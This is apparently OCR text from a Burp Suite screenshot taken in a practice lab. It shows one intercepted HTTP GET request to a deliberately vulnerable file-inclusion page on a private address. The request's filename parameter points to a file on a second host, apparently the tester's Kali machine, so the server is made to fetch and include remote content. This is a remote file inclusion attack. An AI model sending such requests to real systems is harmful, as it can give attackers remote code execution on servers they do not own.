 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.123.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /vul/fileinclude/fi_remote.php?filename=http://192.168.123.231/kali.txt&submit=Submit+Query HTTP/1.1
Host: 192.168.123.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.123.129/vul/fileinclude/fi_remote.php
Cookie: PHPSESSID=fvt1pc2pfuijnrrtft200rd7t0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1